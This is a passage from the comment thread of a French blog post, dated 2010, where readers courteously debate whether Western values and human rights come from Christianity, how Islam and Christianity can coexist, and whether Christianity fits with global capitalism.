				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46862">
							<time pubdate datetime="2010-09-26T23:12:48+02:00">
								26 septembre 2010 at 23 h 12 min							</time>
						</a>
											</footer>
					<p>L&rsquo;exemple du Sénégal plaide en faveur d&rsquo;un Islam pacifique. Dans ce pays majoritairement musulman, les chrétiens ont leur place. Le  premier président de ce pays, le poète Léopold-Sédar Senghor, était même catholique.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46863">
			<article id="comment-46863" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46863">
							<time pubdate datetime="2010-09-26T23:21:01+02:00">
								26 septembre 2010 at 23 h 21 min							</time>
						</a>
											</footer>
					<p>@Jackfrat,</p>
<p>Vos propos me rendent mal à l’aise  alors j’ai envie de vous  retourner votre question  (et de rejoindre celle d’Aïcha ):</p>
<p>« Que reste-t-il vraiment du christianisme et de ses valeurs  une fois qu’on l’a rendu compatible avec le capitalisme mondialisé ? »</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46865">
			<article id="comment-46865" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46865">
							<time pubdate datetime="2010-09-27T09:29:42+02:00">
								27 septembre 2010 at 9 h 29 min							</time>
						</a>
											</footer>
					<p>@ Hervé et Jackfrat</p>
<p>La question est de fait, peut-on dégager la possibilité d&rsquo;un vivre ensemble entre un christianisme débarrassé du post-modernisme occidental et un islam débarrassé de sa dimension politique. La réponse n&rsquo;est pas évidente, mais il ne sert à rien de comparer l&rsquo;idéal du christianisme avec la réalité des sociétés islamiques, ou la réalité de l&rsquo;Occident « chrétien » avec un islam idéal.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46866">
			<article id="comment-46866" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46866">
							<time pubdate datetime="2010-09-27T09:58:28+02:00">
								27 septembre 2010 at 9 h 58 min							</time>
						</a>
											</footer>
					<p>« Je crois qu’il serait opportun de vous demander si les valeurs défendues par l’occident sont universelles ou si elles sont chrétiennes. »</p>
<p>Les valeurs défendues par l&rsquo;occident tiennent leur prétention à l&rsquo;universalité de leurs origines chrétiennes.</p>
<p>Je ne sais pas pourquoi, en revanche, les occidentaux sont capables d&rsquo;appréhender les autres civilisations dans leur profondeur historique, et pas la leur. On dirait que pour eux, il y a eu une période chrétienne, puis que le christianisme s&rsquo;est évaporé mystérieusement, en cédant la place à des « valeurs occidentales » autogénérées.</p>
<p>Les valeurs occidentales sont sorties du christianisme, elles en sont la continuation directe.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46868">
			<article id="comment-46868" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f843b3e198a243705f9a41fd077882f7927fcf90553ac06e67845a95bbb9cd48?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Blaise</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46868">
							<time pubdate datetime="2010-09-27T11:37:08+02:00">
								27 septembre 2010 at 11 h 37 min							</time>
						</a>
											</footer>
					<p>@ FC</p>
<p>Je serai plus nuancé : les « valeurs occidentales » ne sont pas chrétiennes, mais d&rsquo;origine chrétienne. Comme l&rsquo;écrivait si bien Gilbert-Keith Chesterton dans Orthodoxy : « Le monde moderne est plein d&rsquo;anciennes vertus chrétiennes devenues folles. » Bref, nous sommes davantage confrontés à des interprétations hérétiques du discours chrétien.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46870">
			<article id="comment-46870" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/6f90ba0f6867dd471d6cf170c898540a17b409c148e6c8a97481a9c1734eb8c3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f90ba0f6867dd471d6cf170c898540a17b409c148e6c8a97481a9c1734eb8c3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Paul</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46870">
							<time pubdate datetime="2010-09-27T12:23:21+02:00">
								27 septembre 2010 at 12 h 23 min							</time>
						</a>
											</footer>
					<p>D&rsquo;accord avec Blaise.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46871">
			<article id="comment-46871" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ec8b3f77fdd758f9253b81f86ae69e854d411b162de0f973bc681e972256412?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aristote</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46871">
							<time pubdate datetime="2010-09-27T12:29:33+02:00">
								27 septembre 2010 at 12 h 29 min							</time>
						</a>
											</footer>
					<p>@ FC</p>
<p>Il ne faut pas mélanger une perspective théologique, tout bien vient de Dieu (j&rsquo;en suis convaincu), et une perspective socio-historique. Sur le plan socio-historique, les « valeurs » effectivement tenues par l&rsquo;Occident d&rsquo;une part sont fort variables dans le temps et dans l&rsquo;espace et d&rsquo;autre part trouvent leur origine dans plusieurs sources, dont le christianisme bien sûr, mais pas uniquement le christianisme.</p>
<p>Le christianisme fait partie de l&rsquo;histoire de l&rsquo;Occident, c&rsquo;est évident, mais non, les « valeurs » de l&rsquo;Occident, ce n&rsquo;est pas la même chose que les « valeurs » du christianisme. Pas seulement parce que l&rsquo;Occident a aussi son lot d&rsquo;idées folles, mais parce qu&rsquo;il est vrai qu&rsquo;il n&rsquo;est pas besoin d&rsquo;être chrétien pour tenir certaines valeurs. On ne nous a pas attendus pour estimer que tuer, voler ou mentir posaient un problème moral. Platon ou les stoïciens ne prônaient pas la débauche.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46872">
			<article id="comment-46872" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46872">
							<time pubdate datetime="2010-09-27T13:33:45+02:00">
								27 septembre 2010 at 13 h 33 min							</time>
						</a>
											</footer>
					<p>Je crois qu&rsquo;il s&rsquo;agit surtout d&rsquo;une querelle de mots. Quand je parle de christianisme, je parle de la civilisation chrétienne, pas de la religion. Il n&rsquo;y a pas à proprement parler de religion chrétienne, il y a une civilisation chrétienne qui englobe plusieurs religions. Je crois que le débat fait trop souvent l&rsquo;amalgame entre le christianisme et l&rsquo;Eglise catholique, entre une civilisation complexe, paradoxale et composite d&rsquo;un côté, un ensemble de dogmes de l&rsquo;autre.</p>
<p>Je pense que notre prétention à porter des valeurs universelles nous vient du christianisme, et le fait que des non-chrétiens puissent professer des valeurs chrétiennes/occidentales n&rsquo;est absolument pas contradictoire avec la nature chrétienne de ces valeurs, bien au contraire.</p>
<p>Rappelons aussi que Platon est une des sources du christianisme: le christianisme est né, en effet, d&rsquo;un syncrétisme effectué consciemment aux IIe-IVe siècle par les premiers penseurs chrétiens entre hellénisme et judaïsme.</p>
<p>Il s&rsquo;agit donc en partie d&rsquo;un débat de mots: je donne au terme « christianisme » un sens plus englobant que vous. Mais je crois qu&rsquo;il est important de le faire; c&rsquo;est un changement de perspective qui nous permet de mieux nous comprendre nous-mêmes, et de réaliser pleinement, pour l&rsquo;approuver ou pour le réprouver d&rsquo;ailleurs, à quel point le combat pour universaliser les droits de l&rsquo;homme prolonge en fait l&rsquo;oeuvre d&rsquo;évangélisation des siècles précédents.</p>
<p>Il est toujours étonnant de voir comment, souvent, l&rsquo;observateur occidental ne s&rsquo;applique pas les mêmes méthodes d&rsquo;analyses que celles qu&rsquo;il utilise pour étudier les autres civilisations. Comme s&rsquo;il était l&rsquo;Homme en général, étudiant des hommes particuliers.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46873">
			<article id="comment-46873" class="comment">
				<a class="comment-avatar" href="http://pneumatis.over-blog.com/"><img alt='' src='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a2d99475fd48dd48841c9d5215b3125914bf545363ebcdcf3556a9db5501cecd?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn"><a href="http://pneumatis.over-blog.com/" class="url" rel="ugc external nofollow">Pneumatis</a></span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46873">
							<time pubdate datetime="2010-09-27T13:58:35+02:00">
								27 septembre 2010 at 13 h 58 min							</time>
						</a>
											</footer>
					<p>@FC : Je ne veux surtout m&rsquo;immiscer dans le débat, en m&rsquo;autoproclamant arbitre, mais je vous propose dans ce cas de parler de « valeurs évangéliques » plutôt que de « valeurs chrétiennes », et éventuellement de « chrétienté » plutôt que de « christianisme » si vous parlez de civilisation ou de culture, quoique la chrétienté historique est morte avec la fin de l&rsquo;ancien régime. Mais on est libre de parler des restes de la chrétienté dans la civilisation moderne, particulièrement si on aborde le champ culturel. Sur le plan des valeurs, il reste que c&rsquo;est plutôt les valeurs « évangéliques », qui traversent (transcendent) les siècles et les civilisations, et fécondent les cultures.</p>
<p>Et dans tous les cas, la notion de « christianisme » fera plutôt allusion à la dimension doctrinale, en l&rsquo;occurrence le dénominateur commun aux grandes confessions chrétiennes.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46875">
			<article id="comment-46875" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/155106a3ef386919e6574648669a42e17f543294c32beada335e474700800fbe?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Vivien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46875">
							<time pubdate datetime="2010-09-27T14:21:32+02:00">
								27 septembre 2010 at 14 h 21 min							</time>
						</a>
											</footer>
					<p>@ FC</p>
<p>Je crois que je comprend de mieux en mieux  ce que vous voulez mettre dans « christianisme ». Il reste à mon sens un souci, de taille, que l&rsquo;on peut comprendre par la simple étymologie : dans christianisme, il y a Christ, quand même. Donc appliquer ce mot à des courants de pensée ou des gens qui ne reconnaissent pas le Christ (Jésus vrai Homme, vrai Dieu, mort sur la croix), c&rsquo;est très imprécis. Pire, cela peut passer pour irrespectueux, que ce soit pour le Christ ou pour ces personnes.</p>
<p>Ainsi, à mon sens, aucune valeur n&rsquo;est chrétienne en soi. Elle ne le devient qu&rsquo;organisée et mise en valeur à la lumière du message et du sacrifice du Christ.</p>
<p>Et accessoirement, le christianisme est divers, certes, mais le Christ, ça fait un sacré point de ralliement !</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46880">
			<article id="comment-46880" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e18d42f03310890a5e4065ec78eb9ef958e3e71a235b5b2806d7941e1334b12?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Hervé</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46880">
							<time pubdate datetime="2010-09-27T17:18:11+02:00">
								27 septembre 2010 at 17 h 18 min							</time>
						</a>
											</footer>
					<p>Valeurs évangéliques, ça me parle, pas besoin de faire un dessin.</p>
<p>La où je bloque, c’est sur le terme «valeurs occidentales».</p>
<p>Peut-on considérer ou sous-entendre qu’il y a équivalence entre ces deux formulations, je ne crois pas.</p>
<p>En effet, Il y a les valeurs que l’Occident affiche  fièrement : droits de l’homme, et démocratie, et des valeurs qui guident également son action en profondeur : matérialisme et individualisme, valeurs très éloignées de celles de l’Evangile.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46881">
			<article id="comment-46881" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46881">
							<time pubdate datetime="2010-09-27T17:23:50+02:00">
								27 septembre 2010 at 17 h 23 min							</time>
						</a>
											</footer>
					<p>Quand on dit que les valeurs occidentales sont d&rsquo;origine chrétienne,  cela signifie qu&rsquo;on est capable de lister ces valeurs, de désigner les penseurs qui les ont théorisées et d&rsquo;établir  une présomption d »imputablité entre lesdites valeurs et le message du Christ.</p>
<p>Par ailleurs, pour qu&rsquo;une valeur ait un caractère universel, il faut qu&rsquo;elle soit laïque sinon comment voulez-vous que le musulman, l&rsquo;hindouiste, le juif, le bouddhiste etc&#8230; fasse sienne cette valeur ?</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46883">
			<article id="comment-46883" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/6f90ba0f6867dd471d6cf170c898540a17b409c148e6c8a97481a9c1734eb8c3?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6f90ba0f6867dd471d6cf170c898540a17b409c148e6c8a97481a9c1734eb8c3?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Paul</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46883">
							<time pubdate datetime="2010-09-27T18:06:20+02:00">
								27 septembre 2010 at 18 h 06 min							</time>
						</a>
											</footer>
					<p>@Aïcha</p>
<p>Je n&rsquo;ai pas suivi tt le débat mais une valeur intrinsèque du christianisme qui me vient à l&rsquo;esprit est l&rsquo;Amour.<br />
 » Aimez-vous les uns les autres comme&#8230; ». Aimer Dieu, son prochain&#8230;<br />
Je ne sais si elle est laïque ou non mais sûr, elle est chrétienne et universelle.<br />
Le Christ l&rsquo;a d&rsquo;ailleurs prouvé et accompli par son sang innocent versé pour tous.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46885">
			<article id="comment-46885" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/93236e5651e6002683ddbaa97e4f895267e6543bd36928814a91c20866e71983?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Aïcha</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46885">
							<time pubdate datetime="2010-09-27T19:19:41+02:00">
								27 septembre 2010 at 19 h 19 min							</time>
						</a>
											</footer>
					<p>Un musulman peut adopter des valeurs chrétiennes évidemment. D&rsquo;autant plus que le Coran est élogieux à l&rsquo;égard des chrétiens (ceux qui suivent Jésus seront supérieurs à ceux qui l&rsquo;ont combattu ou trahi).</p>
<p>Ce qui me fait tiquer c&rsquo;est l&rsquo;instance avec laquelle certains intervenants accolent une origine chrétienne à des principes de gouvernance (démocratie, droits de l&rsquo;homme, laicité etc&#8230;) comme si les théoriciens qui ont élaboré ces principes avaient puisé leur inspiration dans le message du Christ. Alors que c&rsquo;est le contraire pour certains d&rsquo;entre eux.</p>
<p>Pour les musulmans aussi l&rsquo;islam a un caractère universel puisqu&rsquo;il prétend actualiser la volonté divine.   Mais je n&rsquo;insiste pas sur ce point. D&rsquo;abord parce que ça pourrait vous indisposer et ensuite parce que le Coran invite le musulman à accepter la diversité parmi les hommes.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46890">
			<article id="comment-46890" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f14ff5d7dbfba1d259ccbd276945f4640e214c4dbd37046d3b043eaae2ba9566?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">FC</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46890">
							<time pubdate datetime="2010-09-28T09:20:17+02:00">
								28 septembre 2010 at 9 h 20 min							</time>
						</a>
											</footer>
					<p>Oui, l&rsquo;Islam aussi est universaliste. Mais il semble que la majorité des pays musulmans n&rsquo;aient pas encore, comme le christianisme/la chrétienté/l&rsquo;occident (enfin comme vous voulez) transcendé cet universalisme dans l&rsquo;ouverture aux autres cultures, comme l&rsquo;a manifestement fait Aïcha.</p>
<p>@Pneumatis: « valeurs évangéliques » me convient assez bien, ce sont effectivement elles qui ont joué un rôle transformateur dans les siècles passés, et qui ont accouché la modernité. Mais je continue à m&rsquo;interroger sur des choix lexicaux qui mettent l&rsquo;accent sur la discontinuité (période chrétienne/ modernité humaniste) plutôt que sur la continuité (une civilisation chrétienne qui se transforme suivant ses propres logiques).</p>
<p>A la différence, peut-être, de l&rsquo;Islam, dont le guide moral est en même temps le législateur, ce qui garantit une certaine cohérence, le christianisme est structurellement contradictoire. Les Evangiles s&rsquo;adressent à l&rsquo;individu, et ne fondent aucun modèle de société: si tout le monde applique à la lettre les principes des Evangiles (quitter sa famille et suivre le Christ, vendre toutes ses richesses&#8230;), la société et l&rsquo;économie se dissolvent. Appliquer le « tend la joue gauche » suppose que tout le monde le fasse; sinon le chaos guette. En clair, l&rsquo;Evangile est totalement inefficient pour fonder une société.</p>
<p>Tout le travail des premiers penseurs du christianisme, de Saint Paul à Saint Augustin, a été de rendre ce message compatible avec une société durable, et avec les institutions du temps, sans trahir ledit message. Ce qui, en fait, est à peu près impossible.</p>
<p>Au fil des siècles, les valeurs évangéliques ont ainsi été enfermées et préservées dans une châsse de construction politique d&rsquo;origine essentiellement gréco-romaine. L&rsquo;Eglise et les Etats chrétiens ont ainsi su conserver le message évangélique, tout en le trahissant à chaque instant.</p>
<p>Pour moi, l&rsquo;émergence des droits de l&rsquo;homme a été en quelque sorte une résurgence, une victoire des valeurs évangéliques sur la structure qui les enfermait. Même si &#8211; l&rsquo;Histoire n&rsquo;est jamais simple &#8211; les inventeurs des Droits de l&rsquo;Homme se sont empressés de faire ce que les monarchies chrétiennes ont fait avec les valeurs évangéliques: tuer en leur nom.</p>
<p>Les Droits de l&rsquo;homme ne sont pas pour autant les valeurs évangéliques à l&rsquo;état pur: la société qu&rsquo;on a fondée sur eux doit elle aussi trouver une solution à la contradiction entre message évangélique et réalité politique et sociale. L&rsquo;équilibre trouvé, qui emprunte également au passé gréco-romain, sert aujourd&rsquo;hui mieux la réalisation du message évangélique (en très gros, le bannissement de la violence) que ne le faisait l&rsquo;Ancien régime &#8211; après, il est vrai, de colossaux retours en arrière au XXe siècle.</p>
<p>On a donc, aujourd&rsquo;hui comme hier, un système politique d&rsquo;origine antique animé par un ensemble de valeurs d&rsquo;origine évangéliques qui le contredisent toujours. C&rsquo;est cette tension entre exigence morale et exigence pratique que l&rsquo;on retrouve encore dans le débat sur l&rsquo;immigration: une partie de la gauche réclame un accueil sans limite des étrangers, en conformité avec les valeurs évangéliques des Droits de l&rsquo;homme, mais en contradiction, selon les légalistes, avec la pérennité de l&rsquo;organisation sociale et politique.</p>
<p>Voilà pourquoi, selon moi, la modernité est une version 2.0 de la chrétienté d&rsquo;antan. La même structure, les mêmes tensions. Il me semble donc qu&rsquo;il faudrait un nom pour désigner la continuité entre ces deux états successifs. « Christianisme » me paraît pertinent, parce que le christianisme est une synthèse de gréco-romain et d&rsquo;évangélique, et qu&rsquo;il contient toutes les tensions et les contradictions que nous connaissons encore. Effectivement cela suppose d&rsquo;admettre qu&rsquo;on peut être chrétien sans croire au Christ, ce qui personnellement ne me pose pas de problème.</p>
<p>Je conçois cependant fort bien que ce terme paraisse impropre, mais j&rsquo;ai du mal à en voir un autre. Après tout, les juifs ne cessent pas de se dire juifs quand ils cessent de croire à leur religion, même sur plusieurs générations. Il me semble qu&rsquo;il pourrait en être de même pour les chrétiens. Finalement, le fait que ce terme ne soit pas adopté est un triomphe inconscient de l&rsquo;universalisme chrétien: les occidentaux sont tellement convaincus de l&rsquo;universalité de leurs valeurs qu&rsquo;ils n&rsquo;éprouvent plus le besoin d&rsquo;en retenir l&rsquo;origine culturelle.</p>
<p>Maintenant, mon propos n&rsquo;est pas non plus de nier que d&rsquo;autres chemins culturels puissent conduire aux mêmes valeurs, ou à des valeurs qui lui ressemblent. J&rsquo;ai quand même le sentiment que c&rsquo;est la version chrétienne (évangélique dans l&rsquo;inspiration morale et gréco-romaine dans l&rsquo;articulation juridique) qui prédomine dans les institutions internationales, héritage de la colonisation du monde par les chrétiens.</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="li-comment-46898">
			<article id="comment-46898" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c79ed8e22bbe1acb57d8c930096a25897f62f6d8c4e71ae1dfa2b6f512e3b310?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Gatien</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46898">
							<time pubdate datetime="2010-09-29T10:27:36+02:00">
								29 septembre 2010 at 10 h 27 min							</time>
						</a>
											</footer>
					<blockquote>
<p>une civilisation chrétienne qui se transforme suivant ses propres logiques</p>
</blockquote>
<p>Cette civilisation n&rsquo;est pas apparu subittement en l&rsquo;an 1, il est impossible de lui trouver une racine unique. Pourquoi l&rsquo;appeller chrétienne? Le christianisme n&rsquo;est qu&rsquo;un facteur des transformations, aussi important soit-il. Certains penseurs de la Grèce antique pouvant être considérés comme athés, on pourrait alors tout aussi bien parler de civilisation athée.</p>
<p>En fait, l&rsquo;une des caractéristiques importantes de cette civilisation est l&rsquo;efficacité scientifique et technique, à l&rsquo;origine de sa domination, et cette caractéristique ne semble pas explicable par le christianisme (enfin, c&rsquo;est mon avis, je ne doute pas que certains ici seront prêts à affirmer le contraire. En posant comme hypothèse de départ que tout vient du christianisme, la démonstration est facile&#8230;).</p>
														</div>
			</article><!-- #comment-## -->
		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="li-comment-46986">
			<article id="comment-46986" class="comment">
				<a class="comment-avatar" href=""><img alt='' src='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=45&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5f7a22c2f8dda4388624191af385d7825738fa1d52ce8389e18f0ca1f8276aad?s=90&#038;d=mm&#038;r=g 2x' class='avatar avatar-45 photo' height='45' width='45' loading='lazy' decoding='async'/></a>
				<div class="comment-content">
					<footer>
						<span class="fn">Jackfrat</span>
						<a href="https://www.koztoujours.fr/la-balle-aux-musulmans#comment-46986">
							<time pubdate datetime="2010-10-02T20:14:00+02:00">
								2 octobre 2010 at 20 h 14 min							</time>
						</a>
											</footer>
					<p><b><a href="#comment-46861" title="Aller au commentaire d'origine" rel="nofollow">Aïcha</a></b> a écrit : :</p>
<blockquote><p>En quoi consiste les valeurs occidentales ?</p></blockquote>
<p>On pense principalement (mais non exclusivement) à la démocratie et ses fondements philosophiques, et tout ce qui en découle notamment en terme de droit. Vaste hors-sujet : cf par exemple Pierre Manent, « Cours familiers de philosophie politique ». Il n&rsquo;y a pas incompatibilité entre les valeurs occidentales fondatrices de nos sociétés actuelles et le christianisme, tout simplement parce qu&rsquo;elle tirent leurs racines en grande partie des valeurs chrétiennes &#8211; à commencer par la distinction spirituelle / temporelle.</p>
<p><b><a href="#comment-46863" title="Aller au commentaire d'origine" rel="nofollow">Hervé</a></b> a écrit : :</p>
<blockquote><p>« Que reste-t-il vraiment du christianisme et de ses valeurs une fois qu’on l’a rendu compatible avec le capitalisme mondialisé ? »</p></blockquote>
<p>Précisément je ne vois pas d&rsquo;incompatibilité. En revanche la cupidité, l&rsquo;immoralité (on dirait l&rsquo;absence d&rsquo;éthique de nos jours) sont en effet incompatibles. Vous pouvez relire le paragraphe 42 de Caritas in Veritate : « la mondialisation, a priori, n’est ni bonne ni mauvaise. Elle sera ce que les personnes en feront (&#8230;)  Il faut en corriger les <b>dysfonctionnements</b>, dont certains sont graves.» N&rsquo;oublions pas que parmi les premiers théoriciens du capitalisme furent des moines ou des scolastiques (y compris saint Thomas d&rsquo;Aquin).</p>
